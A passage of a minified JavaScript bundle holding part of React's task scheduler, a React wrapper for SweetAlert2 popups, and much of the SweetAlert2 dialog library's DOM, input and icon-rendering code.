o=p;try{for(b(n),f=r(u);null!==f&&(!(f.expirationTime>n)||e&&!P());){var i=f.callback;if("function"===typeof i){f.callback=null,p=f.priorityLevel;var l=i(f.expirationTime<=n);n=t.unstable_now(),"function"===typeof l?f.callback=l:f===r(u)&&a(u),b(n)}else a(u);f=r(u)}if(null!==f)var s=!0;else{var d=r(c);null!==d&&z(x,d.startTime-n),s=!1}return s}finally{f=null,p=o,h=!1}}"undefined"!==typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var S,E=!1,C=null,j=-1,N=5,T=-1;function P(){return!(t.unstable_now()-T<N)}function L(){if(null!==C){var e=t.unstable_now();T=e;var n=!0;try{n=C(!0,e)}finally{n?S():(E=!1,C=null)}}else E=!1}if("function"===typeof y)S=function(){y(L)};else if("undefined"!==typeof MessageChannel){var _=new MessageChannel,A=_.port2;_.port1.onmessage=L,S=function(){A.postMessage(null)}}else S=function(){v(L,0)};function O(e){C=e,E||(E=!0,S())}function z(e,n){j=v((function(){e(t.unstable_now())}),n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){m||h||(m=!0,O(k))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):N=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return r(u)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var n=p;p=t;try{return e()}finally{p=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=p;p=e;try{return t()}finally{p=n}},t.unstable_scheduleCallback=function(e,a,o){var i=t.unstable_now();switch("object"===typeof o&&null!==o?o="number"===typeof(o=o.delay)&&0<o?i+o:i:o=i,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5e3}return e={id:d++,callback:a,priorityLevel:e,startTime:o,expirationTime:l=o+l,sortIndex:-1},o>i?(e.sortIndex=o,n(c,e),null===r(u)&&e===r(c)&&(g?(w(j),j=-1):g=!0,z(x,o-i))):(e.sortIndex=l,n(u,e),m||h||(m=!0,O(k))),e},t.unstable_shouldYield=P,t.unstable_wrapCallback=function(e){var t=p;return function(){var n=p;p=t;try{return e.apply(this,arguments)}finally{p=n}}}},296:(e,t,n)=>{"use strict";e.exports=n(813)},86:function(e,t,n){e.exports=function(e,t){"use strict";const n=[{key:"title",getter:e=>e.getTitle()},{key:"html",getter:e=>e.getHtmlContainer()},{key:"confirmButtonText",getter:e=>e.getConfirmButton()},{key:"denyButtonText",getter:e=>e.getDenyButton()},{key:"cancelButtonText",getter:e=>e.getCancelButton()},{key:"footer",getter:e=>e.getFooter()},{key:"closeButtonHtml",getter:e=>e.getCloseButton()},{key:"iconHtml",getter:e=>e.getIconContent()},{key:"loaderHtml",getter:e=>e.getLoader()}],r=()=>{};function a(a){function o(t){const r={},a={},o=n.map((e=>e.key));return Object.entries(t).forEach((t=>{let[n,i]=t;o.includes(n)&&e.isValidElement(i)?(r[n]=i,a[n]=" "):a[n]=i})),[r,a]}function i(e,r){Object.entries(r).forEach((r=>{let[o,i]=r;const l=n.find((e=>e.key===o)).getter(a),s=t.createRoot(l);s.render(i),e.__roots.push(s)}))}function l(e){e.__roots.forEach((e=>{e.unmount()})),e.__roots=[]}return class extends a{static argsToParams(t){if(e.isValidElement(t[0])||e.isValidElement(t[1])){const e={};return["title","html","icon"].forEach(((n,r)=>{void 0!==t[r]&&(e[n]=t[r])})),e}return a.argsToParams(t)}_main(e,t){this.__roots=[],this.__params=Object.assign({},t,e);const[n,a]=o(this.__params),s=a.willOpen||r,u=a.didOpen||r,c=a.didDestroy||r;return super._main(Object.assign({},a,{willOpen:e=>{i(this,n),s(e)},didOpen:e=>{setTimeout((()=>{u(e)}))},didDestroy:e=>{c(e),l(this)}}))}update(e){Object.assign(this.__params,e),l(this);const[t,n]=o(this.__params);super.update(n),i(this,t)}}}return a}(n(791),n(250))},830:function(e){e.exports=function(){"use strict";function e(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,o,i,l=[],s=!0,u=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,a=e}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw a}}return l}}function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function a(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function o(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&l(e,t)}function i(e){return i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},i(e)}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}function s(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function u(e,t,n){return u=s()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);var a=new(Function.bind.apply(e,r));return n&&l(a,n.prototype),a},u.apply(null,arguments)}function c(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e,t){if(t&&("object"===typeof t||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return c(e)}function f(e){var t=s();return function(){var n,r=i(e);if(t){var a=i(this).constructor;n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments);return d(this,n)}}function p(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=i(e)););return e}function h(){return h="undefined"!==typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=p(e,t);if(r){var a=Object.getOwnPropertyDescriptor(r,t);return a.get?a.get.call(arguments.length<3?e:n):a.value}},h.apply(this,arguments)}function m(t,n){return w(t)||e(t,n)||b(t,n)||S()}function g(e){return v(e)||y(e)||b(e)||k()}function v(e){if(Array.isArray(e))return x(e)}function w(e){if(Array.isArray(e))return e}function y(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function b(e,t){if(e){if("string"===typeof e)return x(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?x(e,t):void 0}}function x(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function k(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function S(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function E(e,t){if("object"!==typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function C(e){var t=E(e,"string");return"symbol"===typeof t?t:String(t)}function j(e,t){return P(e,T(e,t,"get"))}function N(e,t,n){return L(e,T(e,t,"set"),n),n}function T(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function P(e,t){return t.get?t.get.call(e):t.value}function L(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function _(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function A(e,t,n){_(e,t),t.set(e,n)}var O=100,z={},M=function(){z.previousActiveElement instanceof HTMLElement?(z.previousActiveElement.focus(),z.previousActiveElement=null):document.body&&document.body.focus()},D=function(e){return new Promise((function(t){if(!e)return t();var n=window.scrollX,r=window.scrollY;z.restoreFocusTimeout=setTimeout((function(){M(),t()}),O),window.scrollTo(n,r)}))},R="swal2-",I=["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"].reduce((function(e,t){return e[t]=R+t,e}),{}),B=["success","warning","info","question","error"].reduce((function(e,t){return e[t]=R+t,e}),{}),F="SweetAlert2:",U=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},H=function(e){console.warn("".concat(F," ").concat("object"===t(e)?e.join(" "):e))},W=function(e){console.error("".concat(F," ").concat(e))},V=[],$=function(e){V.includes(e)||(V.push(e),H(e))},q=function(e,t){$('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))},K=function(e){return"function"===typeof e?e():e},Y=function(e){return e&&"function"===typeof e.toPromise},Q=function(e){return Y(e)?e.toPromise():Promise.resolve(e)},Z=function(e){return e&&Promise.resolve(e)===e},X=function(){return document.body.querySelector(".".concat(I.container))},G=function(e){var t=X();return t?t.querySelector(e):null},J=function(e){return G(".".concat(e))},ee=function(){return J(I.popup)},te=function(){return J(I.icon)},ne=function(){return J(I["icon-content"])},re=function(){return J(I.title)},ae=function(){return J(I["html-container"])},oe=function(){return J(I.image)},ie=function(){return J(I["progress-steps"])},le=function(){return J(I["validation-message"])},se=function(){return G(".".concat(I.actions," .").concat(I.confirm))},ue=function(){return G(".".concat(I.actions," .").concat(I.cancel))},ce=function(){return G(".".concat(I.actions," .").concat(I.deny))},de=function(){return J(I["input-label"])},fe=function(){return G(".".concat(I.loader))},pe=function(){return J(I.actions)},he=function(){return J(I.footer)},me=function(){return J(I["timer-progress-bar"])},ge=function(){return J(I.close)},ve='\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n',we=function(){var e=ee();if(!e)return[];var t=e.querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])'),n=Array.from(t).sort((function(e,t){var n=parseInt(e.getAttribute("tabindex")||"0"),r=parseInt(t.getAttribute("tabindex")||"0");return n>r?1:n<r?-1:0})),r=e.querySelectorAll(ve),a=Array.from(r).filter((function(e){return"-1"!==e.getAttribute("tabindex")}));return g(new Set(n.concat(a))).filter((function(e){return Ie(e)}))},ye=function(){return Se(document.body,I.shown)&&!Se(document.body,I["toast-shown"])&&!Se(document.body,I["no-backdrop"])},be=function(){var e=ee();return!!e&&Se(e,I.toast)},xe=function(){var e=ee();return!!e&&e.hasAttribute("data-loading")},ke=function(e,t){if(e.textContent="",t){var n=(new DOMParser).parseFromString(t,"text/html"),r=n.querySelector("head");r&&Array.from(r.childNodes).forEach((function(t){e.appendChild(t)}));var a=n.querySelector("body");a&&Array.from(a.childNodes).forEach((function(t){t instanceof HTMLVideoElement||t instanceof HTMLAudioElement?e.appendChild(t.cloneNode(!0)):e.appendChild(t)}))}},Se=function(e,t){if(!t)return!1;for(var n=t.split(/\s+/),r=0;r<n.length;r++)if(!e.classList.contains(n[r]))return!1;return!0},Ee=function(e,t){Array.from(e.classList).forEach((function(n){Object.values(I).includes(n)||Object.values(B).includes(n)||Object.values(t.showClass||{}).includes(n)||e.classList.remove(n)}))},Ce=function(e,n,r){if(Ee(e,n),n.customClass&&n.customClass[r]){if("string"!==typeof n.customClass[r]&&!n.customClass[r].forEach)return void H("Invalid type of customClass.".concat(r,'! Expected string or iterable object, got "').concat(t(n.customClass[r]),'"'));Pe(e,n.customClass[r])}},je=function(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return e.querySelector(".".concat(I.popup," > .").concat(I[t]));case"checkbox":return e.querySelector(".".concat(I.popup," > .").concat(I.checkbox," input"));case"radio":return e.querySelector(".".concat(I.popup," > .").concat(I.radio," input:checked"))||e.querySelector(".".concat(I.popup," > .").concat(I.radio," input:first-child"));case"range":return e.querySelector(".".concat(I.popup," > .").concat(I.range," input"));default:return e.querySelector(".".concat(I.popup," > .").concat(I.input))}},Ne=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},Te=function(e,t,n){e&&t&&("string"===typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach((function(t){Array.isArray(e)?e.forEach((function(e){n?e.classList.add(t):e.classList.remove(t)})):n?e.classList.add(t):e.classList.remove(t)})))},Pe=function(e,t){Te(e,t,!0)},Le=function(e,t){Te(e,t,!1)},_e=function(e,t){for(var n=Array.from(e.children),r=0;r<n.length;r++){var a=n[r];if(a instanceof HTMLElement&&Se(a,t))return a}},Ae=function(e,t,n){n==="".concat(parseInt(n))&&(n=parseInt(n)),n||0===parseInt(n)?e.style[t]="number"===typeof n?"".concat(n,"px"):n:e.style.removeProperty(t)},Oe=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";e&&(e.style.display=t)},ze=function(e){e&&(e.style.display="none")},Me=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"block";e&&new MutationObserver((function(){Re(e,e.innerHTML,t)})).observe(e,{childList:!0,subtree:!0})},De=function(e,t,n,r){var a=e.querySelector(t);a&&(a.style[n]=r)},Re=function(e,t){t?Oe(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:"flex"):ze(e)},Ie=function(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))},Be=function(){return!Ie(se())&&!Ie(ce())&&!Ie(ue())},Fe=function(e){return!!(e.scrollHeight>e.clientHeight)},Ue=function(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),r=parseFloat(t.getPropertyValue("transition-duration")||"0");return n>0||r>0},He=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=me();n&&Ie(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout((function(){n.style.transition="width ".concat(e/1e3,"s linear"),n.style.width="0%"}),10))},We=function(){var e=me();if(e){var t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";var n=t/parseInt(window.getComputedStyle(e).width)*100;e.style.width="".concat(n,"%")}},Ve=function(){return"undefined"===typeof window||"undefined"===typeof document},$e='\n <div aria-labelledby="'.concat(I.title,'" aria-describedby="').concat(I["html-container"],'" class="').concat(I.popup,'" tabindex="-1">\n   <button type="button" class="').concat(I.close,'"></button>\n   <ul class="').concat(I["progress-steps"],'"></ul>\n   <div class="').concat(I.icon,'"></div>\n   <img class="').concat(I.image,'" />\n   <h2 class="').concat(I.title,'" id="').concat(I.title,'"></h2>\n   <div class="').concat(I["html-container"],'" id="').concat(I["html-container"],'"></div>\n   <input class="').concat(I.input,'" id="').concat(I.input,'" />\n   <input type="file" class="').concat(I.file,'" />\n   <div class="').concat(I.range,'">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="').concat(I.select,'" id="').concat(I.select,'"></select>\n   <div class="').concat(I.radio,'"></div>\n   <label class="').concat(I.checkbox,'">\n     <input type="checkbox" id="').concat(I.checkbox,'" />\n     <span class="').concat(I.label,'"></span>\n   </label>\n   <textarea class="').concat(I.textarea,'" id="').concat(I.textarea,'"></textarea>\n   <div class="').concat(I["validation-message"],'" id="').concat(I["validation-message"],'"></div>\n   <div class="').concat(I.actions,'">\n     <div class="').concat(I.loader,'"></div>\n     <button type="button" class="').concat(I.confirm,'"></button>\n     <button type="button" class="').concat(I.deny,'"></button>\n     <button type="button" class="').concat(I.cancel,'"></button>\n   </div>\n   <div class="').concat(I.footer,'"></div>\n   <div class="').concat(I["timer-progress-bar-container"],'">\n     <div class="').concat(I["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),qe=function(){var e=X();return!!e&&(e.remove(),Le([document.documentElement,document.body],[I["no-backdrop"],I["toast-shown"],I["has-column"]]),!0)},Ke=function(){z.currentInstance.resetValidationMessage()},Ye=function(){var e=ee(),t=_e(e,I.input),n=_e(e,I.file),r=e.querySelector(".".concat(I.range," input")),a=e.querySelector(".".concat(I.range," output")),o=_e(e,I.select),i=e.querySelector(".".concat(I.checkbox," input")),l=_e(e,I.textarea);t.oninput=Ke,n.onchange=Ke,o.onchange=Ke,i.onchange=Ke,l.oninput=Ke,r.oninput=function(){Ke(),a.value=r.value},r.onchange=function(){Ke(),a.value=r.value}},Qe=function(e){return"string"===typeof e?document.querySelector(e):e},Ze=function(e){var t=ee();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")},Xe=function(e){"rtl"===window.getComputedStyle(e).direction&&Pe(X(),I.rtl)},Ge=function(e){var t=qe();if(Ve())W("SweetAlert2 requires document to initialize");else{var n=document.createElement("div");n.className=I.container,t&&Pe(n,I["no-transition"]),ke(n,$e);var r=Qe(e.target);r.appendChild(n),Ze(e),Xe(r),Ye()}},Je=function(e,n){e instanceof HTMLElement?n.appendChild(e):"object"===t(e)?et(e,n):e&&ke(n,e)},et=function(e,t){e.jquery?tt(t,e):ke(t,e.toString())},tt=function(e,t){if(e.textContent="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},nt=function(){if(Ve())return!1;var e=document.createElement("div");return"undefined"!==typeof e.style.webkitAnimation?"webkitAnimationEnd":"undefined"!==typeof e.style.animation&&"animationend"}(),rt=function(e,t){var n=pe(),r=fe();n&&r&&(t.showConfirmButton||t.showDenyButton||t.showCancelButton?Oe(n):ze(n),Ce(n,t,"actions"),at(n,r,t),ke(r,t.loaderHtml||""),Ce(r,t,"loader"))};function at(e,t,n){var r=se(),a=ce(),o=ue();r&&a&&o&&(it(r,"confirm",n),it(a,"deny",n),it(o,"cancel",n),ot(r,a,o,n),n.reverseButtons&&(n.toast?(e.insertBefore(o,r),e.insertBefore(a,r)):(e.insertBefore(o,t),e.insertBefore(a,t),e.insertBefore(r,t))))}function ot(e,t,n,r){r.buttonsStyling?(Pe([e,t,n],I.styled),r.confirmButtonColor&&(e.style.backgroundColor=r.confirmButtonColor,Pe(e,I["default-outline"])),r.denyButtonColor&&(t.style.backgroundColor=r.denyButtonColor,Pe(t,I["default-outline"])),r.cancelButtonColor&&(n.style.backgroundColor=r.cancelButtonColor,Pe(n,I["default-outline"]))):Le([e,t,n],I.styled)}function it(e,t,n){var r=U(t);Re(e,n["show".concat(r,"Button")],"inline-block"),ke(e,n["".concat(t,"ButtonText")]||""),e.setAttribute("aria-label",n["".concat(t,"ButtonAriaLabel")]||""),e.className=I[t],Ce(e,n,"".concat(t,"Button"))}var lt=function(e,t){var n=ge();n&&(ke(n,t.closeButtonHtml||""),Ce(n,t,"closeButton"),Re(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel||""))},st=function(e,t){var n=X();n&&(ut(n,t.backdrop),ct(n,t.position),dt(n,t.grow),Ce(n,t,"container"))};function ut(e,t){"string"===typeof t?e.style.background=t:t||Pe([document.documentElement,document.body],I["no-backdrop"])}function ct(e,t){t&&(t in I?Pe(e,I[t]):(H('The "position" parameter is not valid, defaulting to "center"'),Pe(e,I.center)))}function dt(e,t){t&&Pe(e,I["grow-".concat(t)])}var ft={innerParams:new WeakMap,domCache:new WeakMap},pt=["input","file","range","select","radio","checkbox","textarea"],ht=function(e,t){var n=ee();if(n){var r=ft.innerParams.get(e),a=!r||t.input!==r.input;pt.forEach((function(e){var r=_e(n,I[e]);r&&(vt(e,t.inputAttributes),r.className=I[e],a&&ze(r))})),t.input&&(a&&mt(t),wt(t))}},mt=function(e){if(e.input)if(St[e.input]){var t=xt(e.input),n=St[e.input](t,e);Oe(t),e.inputAutoFocus&&setTimeout((function(){Ne(n)}))}else W("Unexpected type of input! Expected ".concat(Object.keys(St).join(" | "),', got "').concat(e.input,'"'))},gt=function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;["id","type","value","style"].includes(n)||e.removeAttribute(n)}},vt=function(e,t){var n=je(ee(),e);if(n)for(var r in gt(n),t)n.setAttribute(r,t[r])},wt=function(e){var n=xt(e.input);"object"===t(e.customClass)&&Pe(n,e.customClass.input)},yt=function(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)},bt=function(e,n,r){if(r.inputLabel){var a=document.createElement("label"),o=I["input-label"];a.setAttribute("for",e.id),a.className=o,"object"===t(r.customClass)&&Pe(a,r.customClass.inputLabel),a.innerText=r.inputLabel,n.insertAdjacentElement("beforebegin",a)}},xt=function(e){return _e(ee(),I[e]||I.input)},kt=function(e,n){["string","number"].includes(t(n))?e.value="".concat(n):Z(n)||H('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(t(n),'"'))},St={};St.text=St.email=St.password=St.number=St.tel=St.url=St.search=St.date=St["datetime-local"]=St.time=St.week=St.month=function(e,t){return kt(e,t.inputValue),bt(e,e,t),yt(e,t),e.type=t.input,e},St.file=function(e,t){return bt(e,e,t),yt(e,t),e},St.range=function(e,t){var n=e.querySelector("input"),r=e.querySelector("output");return kt(n,t.inputValue),n.type=t.input,kt(r,t.inputValue),bt(n,e,t),e},St.select=function(e,t){if(e.textContent="",t.inputPlaceholder){var n=document.createElement("option");ke(n,t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return bt(e,e,t),e},St.radio=function(e){return e.textContent="",e},St.checkbox=function(e,t){var n=je(ee(),"checkbox");n.value="1",n.checked=Boolean(t.inputValue);var r=e.querySelector("span");return ke(r,t.inputPlaceholder),n},St.textarea=function(e,t){kt(e,t.inputValue),yt(e,t),bt(e,e,t);var n=function(e){return parseInt(window.getComputedStyle(e).marginLeft)+parseInt(window.getComputedStyle(e).marginRight)};return setTimeout((function(){if("MutationObserver"in window){var r=parseInt(window.getComputedStyle(ee()).width);new MutationObserver((function(){if(document.body.contains(e)){var a=e.offsetWidth+n(e);a>r?ee().style.width="".concat(a,"px"):Ae(ee(),"width",t.width)}})).observe(e,{attributes:!0,attributeFilter:["style"]})}})),e};var Et=function(e,t){var n=ae();n&&(Me(n),Ce(n,t,"htmlContainer"),t.html?(Je(t.html,n),Oe(n,"block")):t.text?(n.textContent=t.text,Oe(n,"block")):ze(n),ht(e,t))},Ct=function(e,t){var n=he();n&&(Me(n),Re(n,t.footer,"block"),t.footer&&Je(t.footer,n),Ce(n,t,"footer"))},jt=function(e,t){var n=ft.innerParams.get(e),r=te();if(r){if(n&&t.icon===n.icon)return _t(r,t),void Nt(r,t);if(t.icon||t.iconHtml){if(t.icon&&-1===Object.keys(B).indexOf(t.icon))return W('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.icon,'"')),void ze(r);Oe(r),_t(r,t),Nt(r,t),Pe(r,t.showClass&&t.showClass.icon)}else ze(r)}},Nt=function(e,t){for(var n=0,r=Object.entries(B);n<r.length;n++){var a=m(r[n],2),o=a[0],i=a[1];t.icon!==o&&Le(e,i)}Pe(e,t.icon&&B[t.icon]),At(e,t),Tt(),Ce(e,t,"icon")},Tt=function(){var e=ee();if(e)for(var t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),r=0;r<n.length;r++)n[r].style.backgroundColor=t},Pt='\n  <div class="swal2-success-circular-line-left"></div>\n  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n  <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n  <div class="swal2-success-circular-line-right"></div>\n',Lt='\n  <span class="swal2-x-mark">\n    <span class="swal2-x-mark-line-left"></span>\n    <span class="swal2-x-mark-line-right"></span>\n  </span>\n',_t=function(e,t){if(t.icon||t.iconHtml){var n=e.innerHTML,r="";t.iconHtml?r=Ot(t.iconHtml):"success"===t.icon?(r=Pt,n=n.replace(/ style=".*?"/g,"")):"error"===t.icon?r=Lt:t.icon&&(r=Ot({question:"?",warning:"!",info:"i"}[t.icon])),n.trim()!==r.trim()&&ke(e,r)}},At=function(e,t){if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(var n=0,r=[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"];n<r.length;n++){var a=r[n];De(e,a,"backgroundColor",t.iconColor)}De(e,".swal2-success-ring","borderColor",t.iconColor)}},Ot=function(e){return'<div class="'.concat(I["icon-content"],'">').concat(e,"</div>")},zt=function(e,t){var n=oe();n&&(t.imageUrl?(Oe(n,""),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt||""),Ae(n,"width",t.imageWidth),Ae(n,"height",t.imageHeight),n.className=I.image,Ce(n,t,"image")):ze(n))},Mt=function(e,t){var n=X(),r=ee();if(n&&r){if(t.toast){Ae(n,"width",t.width),r.style.width="100%";var a=fe();a&&r.insertBefore(a,te())}else Ae(r,"width",t.width);Ae(r,"padding",t.padding),t.color&&(r.style.color=t.color),t.background&&(r.style.background=t.background),ze(le()),Dt(r,t)}},Dt=function(e,t){var n=t.showClass||{};e.className="".concat(I.popup," ").concat(Ie(e)?n.popup:""),t.toast?(Pe([document.documentElement,document.body],I["toast-shown"]),Pe(e,I.toast)):Pe(e,I.modal),Ce(e,t,"popup"),"string"===typeof t.customClass&&Pe(e,t.customClass),t.icon&&Pe(e,I["icon-".concat(t.icon)])},Rt=function(e,t){var n=ie();if(n){var r=t.progressSteps,a=t.currentProgressStep;r&&0!==r.length&&void 0!==a?(Oe(n),n.textContent="",a>=r.length&&H("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),r.forEach((function(e,o){var i=It(e);if(n.appendChild(i),o===a&&Pe(i,I["active-progress-step"]),o!==r.length-1){var l=Bt(t);n.appendChild(l)}}))):ze(n)}},It=function(e){var t=document.createElement("li");return Pe(t,I["progress-step"]),ke(t,e),t},Bt=function(e){var t=document.createElement("li");return Pe(t,I["progress-step-line"]),e.progressStepsDistance&&Ae(t,"width",e.progressStepsDistance),t},Ft=function(e,t){var n=re();n&&(Me(n),Re(n,t.title||t.titleText,"block"),t.title&&Je(t.title,n),t.titleText&&(n.innerText=t.titleText),Ce(n,t,"title"))},Ut=function(e,t){Mt(e,t),st(e,t),Rt(e,t),jt(e,t),zt(e,t),Ft(e,t),lt(e,t),Et(e,t),rt(e,t),Ct(e,t);var n=ee();"function"===typeof t.didRender&&n&&t.didRender(n)},Ht=function(){return Ie(ee())},Wt=function(){var e;return null===(e=se())||void 0===e?void 0:e.click()},Vt=function(){var e;return null===(e=ce())||void 0===e?void 0:e.click()},$t=function(){var e;return null===(e=ue())||void 0===e?void 0:e.click()},qt=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),Kt=function(e){e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1)},Yt=function(e,t,n){Kt(e),t.toast||(e.keydownHandler=function(e){return Gt(t,e,n)},e.keydownTarget=t.keydownListenerCapture?window:ee(),e.keydownListenerCapture=t.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)},Qt=function(e,t){var n,r=we();if(r.length)return(e+=t)===r.length?e=0:-1===e&&(e=r.length-1),void r[e].focus();null===(n=ee())||void 0===n||n.focus()},Zt=["ArrowRight","ArrowDown"],Xt=["ArrowLeft","ArrowUp"],Gt=function(e,t,n){e&&(t.isComposing||229===t.keyCode||(e.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?Jt(t,e):"Tab"===t.key?en(t):[].concat(Zt,Xt).includes(t.key)?tn(t.key):"Escape"===t.key&&nn(t,e,n)))},Jt=function(e,t){if(K(t.allowEnterKey)){var n=je(ee(),t.input);if(e.target&&n&&e.target instanceof 